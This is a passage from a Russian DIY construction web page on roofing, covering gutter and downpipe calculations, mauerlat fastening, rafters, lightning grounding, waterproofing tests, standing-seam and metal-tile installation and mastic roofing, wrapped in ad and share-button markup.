будет размещен желоб. Следующий шаг – определение площади скатов, расчет проводят по соответствующим формулам геометрическим фигур.</p><p>Чем больше крыша, тем больше осадков предстоит отводить системе. По показателю площади (S на схеме) подбирают размер желоба и водосточных труб</p><p>Можно ориентироваться по плану кровли и выбрать для расчета самый большой скат.</p><div class='code-block code-block-10 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-10"></div> </div><div class='code-block code-block-9 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-9"></div> </div><p><a name="title_7.4"></a></p><h3><span id="_2_8211">Этап #2 &#8211; определение диаметра и количества труб</span></h3><p>Согласно нормам, вычисляя сечение лотков и водосточных труб, необходимо учитывать угол наклона кровли. Однако на практике зачастую отталкиваются исключительно от площади ската.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815098922.jpg" alt="Алгоритм расчета водосточной системы" title="Алгоритм расчета водосточной системы" /></div><p>Количество желобов определяют по эскизу крыши. Достаточно замерять длину карнизов и спланировать места стыков лотков.</p><p>Из таблицы видно, что для ската площадью водосброса в 235 кв. м понадобится желоб сечением 120 мм и труба диаметром 90 мм. Эти значения актуальны при условии размещения водостока по центру</p><p>Сложнее вычислить количество вертикальных отводов.</p><p>Следует руководствоваться следующими правилами:</p><ul><li>на линию длиной 10 м и меньше – 1 водосток;</li><li>если длина желоба превышает 12 м – 2 отвода;</li><li>для крыш сложной формы надо предусмотреть дополнительные водостоки на каждый выступ;</li><li>на линии с заглушкой – по 1 отводу.</li></ul><p>Два коротких участка, расположенные рядом, целесообразно соединять в один стояк с помощью разветвителя.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815106937.jpg" alt="Алгоритм расчета водосточной системы" title="Алгоритм расчета водосточной системы" /></div><p>Нюансы расположения вертикальных отводов: если длина карниза до 12 м, то место воронки значения не имеет, в противном случае ее монтируют ближе к центру</p><p>На больших скатах расстояние между водосливными трубами не должно быть более 24 м.</p><p><a name="title_7.5"></a></p><h3><span id="_3_8211">Этап #3 &#8211; расчет дополнительных элементов системы</span></h3><p>После определения конфигурации водоотвода, протяженности и количества стыков желобов, определяют расход второстепенных деталей:</p><ol><li><strong>Заглушки</strong>. По эскизу вычисляют количество открытых торцов. Для каждой незамкнутой линии понадобится 2 заглушки.</li><li><strong>Соединители</strong>. Количество муфт зависит от наличия стыков желобов. Расчет проводят для отдельных линий по формуле: число лотков минус единица.</li><li><strong>Воронки и тройники</strong>. Количество переходных элементов подбирают индивидуально по схеме водосточной системы. На каждую вертикальную трубу приходится одна воронка.</li></ol><p>Количество кронштейнов для крепления желобов зависит от типа фиксатора и длины карнизов.</p><div class='code-block code-block-12 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-12"></div> </div><div class='code-block code-block-11 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-11"></div> </div><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815105997.jpg" alt="Алгоритм расчета водосточной системы" title="Алгоритм расчета водосточной системы" /></div><p>Расстояние между короткими крюками не должно превышать 60 см. При монтаже пластиковых лотков на доски или стропильную обшивку допустима дистанция до 90 см</p><p>Для расчета количества коротких кронштейнов используют формулу:</p><p><strong>N = (L-30)/60</strong>,</p><p>Где:</p><ul><li><strong>N</strong> – искомое значение;</li><li><strong> L</strong> – длина желоба в сантиметрах.</li></ul><p>Вычисление проводят отдельно для каждой линии.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815101677.jpg" alt="Алгоритм расчета водосточной системы" title="Алгоритм расчета водосточной системы" /></div><p><a name="title_7.6"></a></p><h3><span id="_3_8211-2">Этап #3 &#8211; вычисление вертикального отвода</span></h3><p>Понадобится рассчитать: длину трубы, количество соединителей и хомутов-держателей. Кроме того, необходимо определить вариант организации отвода влаги.</p><p>Расчет длины трубы:</p><ol><li>Измерить расстояние от отмостки до края крыши.</li><li>От полученной величины отнять высоту перехода – отводы от воронок, соединяющие лоток с трубой. На этом участке могут располагаться: колено, соединительный отрезок трубопровода.</li><li>От расчетной длины надо отнять высоту отмета и расстояние до земли – около 20-25 см.</li></ol><p>Для крепления стояка к стене используют хомуты, интервал установки – 2 м. Трубу закрепляют с помощью шурупов, длина метизов зависит от материала облицовки фасада</p><p>К оштукатуренным стенам подойдут крепежи длиной 10 см. Для утепленного фасада размер шурупа увеличивают на толщину теплоизоляционного материала.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815118295.jpg" alt="Алгоритм расчета водосточной системы" title="Алгоритм расчета водосточной системы" /></div></div><div class="text_block"><a name="title_8"></a></p><div class='code-block code-block-14 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-14"></div> </div><div class='code-block code-block-13 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-13"></div> </div><h2><span id="i-10">Чем крепить мауэрлат?</span></h2><p>Чем неподвижней будет закреплена опора, тем устойчивей будет крыша. <strong>Существует несколько способов крепления</strong>.</p><p><a name="title_8.7"></a></p><h3><span id="i-11">Анкерные болты</span></h3><p>С их помощью мауэрлат крепко и надежно крепится на армированном поясе. Он необходим, если используются блоки из газобетона, отличающиеся мягкостью. Армопояс устанавливается в опалубку, <strong>анкерные болты привязываются в количестве</strong>, равном количеству <strong>стропил</strong>, или больше. Они должны идти ровной линией. Там, где крепятся стропильные ноги, анкера не размещаются.</p><p><a name="title_8.8"></a></p><h3><span id="i-12">Проволока</span></h3><div id='gallery-3' class='gallery galleryid-175928 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814304651-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814304651-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-175549" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814304651-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814304651-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-175549'> Кровельный пирог под мягкую кровли &#8211; элементы, устройство, схема, монтаж</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814302231-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814302231-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-175550" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814302231-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814302231-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-175550'> Наплавляемая кровля — устройство и технология укладки (видео и фото)</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814316967-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814316967-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-175551" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814316967-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814316967-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-175551'> Кровля эксплуатируемая. Виды, конструкция и устройство эксплуатируемой кровли | BuilderClub</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814318202-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814318202-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-175552" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814318202-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814318202-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-175552'> Технология кровли: устройства, монтажа, укладка, мягкой, наплавляемой, схема, гибкой, мембранной</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814317468-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814317468-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-175553" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814317468-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814317468-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-175553'> Кобылка в кровле: понятие, назначение, монтаж</figcaption></figure></div><p>Проволочное крепление является классическим способом. Части проволоки раскладывают за 4-5 рядов до края кирпичной кладки, между ними выдерживается расстояние 60 см и более. Кончики поднимают на 20-30 см кверху. Один кончик прячется в растворе, другим брус привязывается к стене. <strong>Способ подходит для любого дома, в строительстве которого используется раствор</strong>.</p><p><a name="title_8.9"></a></p><h3><span id="i-13">Деревянные пробки</span></h3><p>Надежно фиксируется мауэрлат также с помощью <strong>деревянных пробок</strong>, которые <strong>применяют для строений с небольшими габаритами</strong>. Приспособления размером с кирпич обрабатывают антисептическим средством, покрывают толем. Закладка пробок идет на уровне стропил или немного ниже с сохранением расстояния между ними 50-70 см.</p><p>Для изготовления пробок подходит также брус, который пропитывают битумом.</p></div><div class="text_block"><a name="title_9"></a></p><h2><span id="i-14">Стропила наслонные</span></h2><p>Наслонными называют такие стропила, которые нагрузку перераспределяют на все узлы крыши. Опирают их на деревянную обвязку, имеющую мауэрлат с подстропильным брусом. Если строение небольшое, такие стропила для него подходящие.</p><p>Когда у наслонной системы внутри нет опор, получится перекрыть не такие уж и большие пролёты. Они не будут превышать 6 м. Если сделаны несущие стены, на них можно установить стойки, которые помогут перекрыть дом.</p><p>Когда будете строить наслонные стропила, можете воспользоваться ригелем. Он поможет стянуть стропильные ноги. Это позволит увеличить пролёты к 8 м и немного больше. Используете 2 опоры и уже сможете перекрыть пролёт в 16 м.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815114477.jpg" alt="Стропила наслонные" title="Стропила наслонные" /></div><p>В домах пролёты небольшие, значит, можно использовать наслонные конструкции. Здесь важен узел крыши — мауэрлат. Он помогает бороться с конденсатом там, где крыша вплотную располагается к стене. Не забудьте защитить мауэрлат изоляцией.</p><p> Важно. Кроме, мауэрлата требуется изолировать и перекрытия из дерева. Это касается тех, которые соприкасаются с узлами дома из бетона или металла. Рубероид нужно укладывать в 2 слоя. Это практичный и доступный всем по стоимости материал.</p><p>Если вы возводите загородный дом, то понимаете, что крыша его верхушка и главное украшение. У коттеджа скаты на крыше часто переплетаются и ими можно любоваться, особенно покрытыми черепицей. До того как начать проектировать крышу, специалист определяется со структурой дома. Для загородного большинство владельцев выбирают скатные кровли или мансардные. Некоторые сооружают плоские, чтобы потом озеленить.</p></div><div class="text_block"><a name="title_10"></a></p><h2><span id="i-15">Заземление крыши из металлочерепицы</span></h2><p>Любое строение стоит защищать от молнии, не обошло это и крышу из металлочерепицы. В этом нет ничего особенного, ведь металлочерепица выполнена из металла, а он как известно притягивает электричество. Существует несколько методов заземления.</p><p><strong>К ним можно отнести:</strong></p><ul><li>стержневой громоотвод;</li><li>громоотвод с применением антенны;</li><li>заземление участка кровли крыши.</li></ul><p>К самому популярному методу заземления можно отнести громоотвод с применением антенны. Именно такой громоотвод можно изготовить самостоятельно, не прибегая к помощи специалистов.</p><p><strong>Громоотвод</strong> нужная и полезная вещь, которой обязательно должна быть оснащена крыша из металлочерепицы.</p></div><div class="text_block"><a name="title_11"></a></p><h2><span id="i-16">Проверка качества выполненных работ</span></h2><p>После проведения работ по устройству гидроизоляции на плоской крыше обязательно выполняется проверка водонепроницаемости гидробарьера.</p><div class='code-block code-block-16 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-16"></div> </div><div class='code-block code-block-15 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-15"></div> </div><div id='gallery-4' class='gallery galleryid-175928 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814321439-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814321439-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-175554" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814321439-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814321439-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-175554'> Примыкание кровли к трубе дымохода: варианты, схемы, инструкции</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814328953-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814328953-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-175555" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814328953-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814328953-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-175555'> ТЕХНОЛОГИЯ УСТРОЙСТВА ГИДРОИЗОЛЯЦИОННЫХ ПОКРЫТИЙ 1&#8230;</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814332314-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814332314-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-175556" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814332314-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814332314-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-175556'> Гидроизоляция кровли и ее виды, а также особенности ее устройства и монтажа в зависимости от кровельного материала</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814333003-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814333003-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-175557" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814333003-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814333003-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-175557'> Какими нормативными документами регламентируется устройство кровли</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814341449-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814341449-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-175558" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814341449-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814341449-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-175558'> Монтаж гидроизоляции кровли: материалы и технологии</figcaption></figure></div><p>Делается это следующим образом: водоприемные воронки водостоков закрываются, а крыша заливается водой на один час. Затем воду с кровли убирают, и, спустя еще час после окончания испытаний, проводится осмотр помещений. На практике неоднократно доказано: при соблюдении технологии нанесения жидкой резины протечка плоской кровли исключена.</p></div><div class="text_block"><a name="title_12"></a></p><h2><span id="i-17">Монтаж фальцевых панелей</span></h2><p>Перед началом монтажа фальцевых панелей своими руками необходимо выполнить контрольный обмер скатов с установлением плоскостности и перпендикулярности по отношению к линиям конька и карнизов. Диагонали прямоугольных скатов должны быть равны. Укладку фальцевой кровли можно вести как слева направо, так и справа налево, строго соблюдая направление: нижним замком в сторону последующего монтажа. Поэтому при подъёме панелей необходимо развернуть их с учетом направления монтажа. Для монтажа фальцевых панелей используются саморезы 4,8&#215;22 с прессшайбой, а для комплектующих элементов и в местах нахлёста панелей по длине &#8211; 4,8&#215;20 (для металлической обрешётки фальцевой кровли) или 4,8&#215;35 мм (для деревянной обрешётки) с уплотнительной прокладкой. Крепление листов производится в каждую линию обрешётки. Каждая последующая панель выравнивается по скату, накладывается на предыдущую, защелкивается и после этого крепится к обрешетке. По карнизу и коньку фальцевые край панели закрепить саморезами 4,8х20 (4,8х35 для деревянной обрешетки) окрашенными с уплотнительной прокладкой, по два самореза на крепление. (рис. 19).</p><p>При устройстве продольных стыков листы монтируются снизу вверх. При длине ската более 6 м рекомендуется выполнять его составным из-за неудобства транспортировки и монтажа листов. Листы фальцевой кровли укладываются с нахлёстом по длине 200 мм. Смежные стыки должны располагаться не менее, чем в 400 мм друг от друга. Таким образом, плоскость кровли с длинным скатом обычно состоит из двух типоразмеров панелей &quot;а&quot; и &quot;б&quot;. При этом длина панелей 1 и 2 отличается на величину разноса стыков (рис. 20).</p><p>При монтаже составного ската операции выполняют в следующей последовательности (рис. 21):</p><p>1) подрезать нижнюю часть &quot;замка&quot; с внешней стороны на панели 1 (рис. 22); 2) панель 1 закрепить саморезами к обрешётке; 3) панель 2 наложить на панель 1 с перехлёстом не менее 200 мм и закрепить саморезами к обрешётке; 4) подрезать нижнюю часть &quot;замка&quot; панели 3 (аналогично п. 1); 5) выполнить замковое соединение панели 3 с панелями 1 и 2; 6) закрепить панель 3 саморезами к обрешётке; 7) панель 4 накладывается на панель 3 с перехлёстом 200 мм и соединяется в &quot;замок&quot; с панелями 2 и 3; 8) закрепить панель 4 саморезами к обрешётке. Далее повторять операции с 1 по 8 пункты.</p></div><div class="text_block"><a name="title_13"></a></p><h2><span id="i-18">Устройство эксплуатируемой крыши</span></h2><p>Такая конструкция плоской крыши значительно дороже в монтаже, но позволяет выгодно использовать дополнительные площади. Сегодня такой тип кровли широко востребован для оборудования спортивных площадок, зеленых зон, кафе, стоянок транспорта и т.д. Монтаж усиленной кровли также необходим, если на крыше предполагается установка тяжелых предметов, в том числе оборудования. В соответствии со СНиП, кровельная конструкция должна выдерживать неравномерную высокую нагрузку, то есть, не деформироваться на ограниченных участках площади. Разрез плоской эксплуатируемой кровли отличается от обычной наличием в пироге жесткого основания или специальной стяжки поверх гидроизоляционного слоя. Такое покрытие исключает продавливание гидроизоляционного ковра с его последующим разрушением.</p><div id='gallery-5' class='gallery galleryid-175928 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814342371-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814342371-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-175559" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814342371-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814342371-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-175559'> ТЕХНОКРОВЛЯ : кровельные материалы, мягкая кровля, металлочерепица. :: 2 Технология выполнения кровельных работ «Оргкровля»</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814349738-1.png'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814349738-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-175560" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814349738-1-150x150.png 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814349738-1-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-175560'> Стропильная система двухскатной крыши: устройство, монтаж своими руками, схема, чертеж</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814353790-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814353790-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-175561" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814353790-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814353790-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-175561'> Технология кровли: устройства, монтажа, укладка, мягкой, наплавляемой, схема, гибкой, мембранной</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814354558-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814354558-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-175562" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814354558-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814354558-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-175562'> Наплавляемая кровля — устройство и технология укладки (видео и фото)</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814355768-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814355768-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-175563" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814355768-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814355768-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-175563'> Аэраторы для мягкой кровли. Установка точечных аэраторов на мягкой кровле. Расчет количества аэраторов. Аэратор для кровли Технониколь Узел установки аэратора на плоской кровле</figcaption></figure></div></div><div class="text_block"><a name="title_14"></a></p><h2><span id="i-19">Специфика монтажа холодной кровли из металлочерепицы</span></h2><p>Сегодня при строительстве жилого дома используются различные варианты конструкций кровли, но самым простым является холодная крыша. Такое устройство отлично подходит, когда чердачное пространство не используется в качестве жилого дополнительного помещения. Сама схема такой крыши очень проста: несущие конструкции, гидроизоляция, обрешетка и контробрешетка плюс кровельный материал.</p><p>Схема устройства холодной кровли.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815111044.jpg" alt="Специфика монтажа холодной кровли из металлочерепицы" title="Специфика монтажа холодной кровли из металлочерепицы" /></div><p>Особенности монтажа подобной холодной кровли состоят в том, что необходимо обеспечить вентиляционный зазор для вывода конденсата, чтобы защитить не только несущие конструкции, но и кровельное покрытие в виде металлочерепицы от негативного влияния влаги.</p><p>Сам монтаж такой крыши не отличается какими-либо сложностями, главное &#8211; это правильно закрепить профилированный металлический лист таким образом, чтобы осадки не проникали через стыки под его поверхность. Перед тем как начинать строительство, следует произвести все требуемые расчеты, рассчитать угол наклона, шаг обрешетки, определиться со способом крепления листов металлочерепицы.</p></div><div class="text_block"><a name="title_15"></a></p><h2><span id="i-20">Мастичная кровля – это прочность и надёжность</span></h2><p>Основной материал здесь – битумная мастика, эластичное покрытие, обеспечивающее отличную гидроизоляцию. Его преимущества следующие:</p><ul><li>широкий диапазон допустимых температур: от -50 С до +120 С;</li><li>надёжная защита от дождя и снега;</li><li>удивительная прочность и ударостойкость;</li><li>лёгкость укладки;</li><li>пригодность как для жилых, так и для промышленных объектов;</li><li>отсутствие швов при монтаже, благодаря чему усиливается гидроизоляция;</li><li>экологическая безопасность: материал не токсичен и не выделяет неприятные запахи;</li><li>возможность дополнительного усиления посредством сетки из стекловолокна.</li></ul><p>Устройство мастичной кровли</p><p>При устройстве кровельного покрытия этого вида нужно учитывать следующие моменты:</p><ul><li>Выполнять укладку мастики нужно только на ровную и сухую поверхность. Если прогноз погоды обещает осадки в день монтажа, лучше отложить его на другой, более сухой день.</li><li>В ходе работ следует обеспечивать равномерное распределение материала по всей поверхности, чтобы толщина слоя была везде одинаковой.</li></ul><p>Количество слоёв мастики и дополнительных армирующих прокладок определяется углом уклона крыши следующим образом:</p><table><tr><td>Угол уклона (град.)</td><td>Количество слоёв мастики</td><td>Дополнение</td></tr><tr><td>2-10</td><td>3</td><td>· 2 слоя армировки;</p><p>· 1 слой гравия</td></tr><tr><td>10-15</td><td>2</td><td>· 2 слоя армировки;</p><p>· окраска в 1 слой</td></tr><tr><td>15-25</td><td>3</td><td>· армирование в 2 слоя;</p><p>· окрашивание в 1 слой</td></tr></table></div><div class="text_block"><a name="title_16"></a></p><h2><span id="i-21">Расчет материала для кровельных работ</span></h2><p>Чтобы крыша из металлочерепицы своими руками собиралась быстро, а главное без простоев, необходимо правильно рассчитать количество покрытия. Для этого нужно измерить длину одного ската и его ширину. Ширину свеса делят на полезную ширину листа профиля (за вычетом 5-10 см на нахлесты). Таким образом, получают необходимое количество листов для одного ската при условии, если его длина не превышает 6 м. Если же скат больше, то к полученному значению прибавляют то количество %, на которое длина ската превышает 6-метровое значение. В этом случае крепление металлочерепицы будет проводиться в два горизонтальных ряда.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226815123395.jpg" alt="Расчет материала для кровельных работ" title="Расчет материала для кровельных работ" /></div></div><div class='code-block code-block-2 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-2"></div> </div><div class='code-block code-block-5 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-5"></div> </div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span><div class="td-default-sharing"> <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fprostroymaterialy.com%2Fnalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a> <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9D%D0%B0%D0%BB%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D0%BC%D0%B0%D1%81%D1%82%D0%B8%D1%87%D0%BD%D0%B0%D1%8F+%D0%BA%D1%80%D0%BE%D0%B2%D0%BB%D1%8F+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6%D0%B0&url=https%3A%2F%2Fprostroymaterialy.com%2Fnalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja%2F&via=prostroymaterialy.com"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a> <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://prostroymaterialy.com/nalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a> <a class="td-social-sharing-buttons td-social-whatsapp" 